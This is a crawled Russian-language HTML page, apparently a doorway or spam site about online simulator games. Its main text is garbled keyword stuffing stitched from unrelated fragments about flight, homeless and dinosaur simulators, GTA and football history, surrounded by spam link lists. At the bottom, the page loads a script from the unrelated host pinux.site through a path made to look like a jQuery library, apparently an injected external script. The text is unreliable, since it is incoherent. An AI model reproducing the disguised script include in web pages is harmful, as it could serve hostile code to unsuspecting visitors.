

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-igrat-v-kafe-simulyator.html
body_size: 3028
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Играть в кафе симулятор - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Играть в кафе симулятор</h2>
                            </header>
                            <p>Это флеш версия симулятора полета. В игре есть несколько режимов прохождения. Юные умники всегда стремятся провести время с пользой, изучая что-то новое и в играх для детей есть, эта возможность. Основное неудобство при освоении новой игры заключается в необходимости изучения ее многочисленных правил. Игра Симулятор бомжа (Simulator homeless) онлайн.  Все онлайн игры по жанрам и персонажам. Играть бесплатно. Дела у талантливого кузнеца Джека и его помощника Скота идут не очень хорошо – продажа подков не позволяет оплачивать счета. 
Игра Симулятор динозавра 2: Дино-Сити — Dinosaur Simulator 2 Dino City. Описание игры: Продолжение игры Симулятор динозавра, где нужно помочь динозавру крушить Садовая Империя - это экономический симулятор, в котором всё вертится вокруг микрокосмоса сад-огород. История создания. Шотландская компания DMA Design (впоследствии Rockstar North), во главе которой стоял известный разработчик и креативный автор первой игры ГТА — Дейв Джонс, громко заявила о себе. Игры симуляторы. В играх-симуляторах вы сможете сесть за руль автомобиля, самолета, танка, или же вжиться в роль одного из главных героев игры – повара, хирурга, фермера и многих других. Появление футбола. Свою историю игра в футбол начинает еще с далеких времен датируемых несколькими тысячами лет до нашей эры. Юные умники всегда стремятся провести время с пользой, изучая что-то новое и в играх для. Основное неудобство при освоении новой игры заключается в необходимости изучения. Дела у талантливого кузнеца Джека и его помощника Скота идут не очень хорошо – продажа. Игра Симулятор бомжа (Simulator homeless) онлайн.  Все онлайн игры по жанрам и персонажам. Играть. 
Эта игра сделала ее создателей знаменитыми и баснословными богатыми, она заложила основы. Игры ГТА онлайн это отличное развлечение для мальчиков! Играйте в gta на нашем сайте. Игра Spider-Man City Raid. Описание игры: На этот раз Вы в шкуре Человека Паука. Проходим уровни. Появление футбола. Свою историю игра в футбол начинает еще с далеких времен датируемых. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-slushat-pesnyu-severnyy-veter-minus.html">Слушать песню северный ветер минус</a></li>
                                <li><a href="vcjkl-skachat-igru-simulyator-zimoy.html">Скачать игру симулятор зимой</a></li>
                                <li><a href="vcjkl-zhurnal-produkty-pitaniya.html">Журнал продукты питания</a></li>
                                <li><a href="vcjkl-zolotaya-rybka-alina-grosu-minus.html">Золотая рыбка алина гросу минус</a></li>
                                <li><a href="vcjkl-skachat-kartochnuyu-igry-durak.html">Скачать карточную игры дурак</a></li>
                                <li><a href="vcjkl-vse-pesni-aleksandra-novikova-skachat.html">Все песни александра новикова скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-blank-harakteristiki-s-mesta-zhitelstva-dlya-suda.html">Бланк характеристики с места жительства для суда</a></li>
                                            <li><a href="vcjkl-skachat-gotovyy-server-ks-go-no-steam.html">Скачать готовый сервер кс го no steam</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-raspisanie-poezdov-kieva.html">Расписание поездов киева</a></li>
                                            <li><a href="vcjkl-fatsecret-prilozhenie.html">Fatsecret приложение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-matrica-torrent-trilogiya.html">Матрица торрент трилогия</a></li>
                                            <li><a href="vcjkl-kodi-oficialnyy-sayt-na-russkom.html">Kodi официальный сайт на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-slava-medyanik-my-volki-minusovka.html">Слава медяник мы волки минусовка</a></li>
                                            <li><a href="vcjkl-slovar-dlya-shkolnika-russko-angliyskiy.html">Словарь для школьника русско английский</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
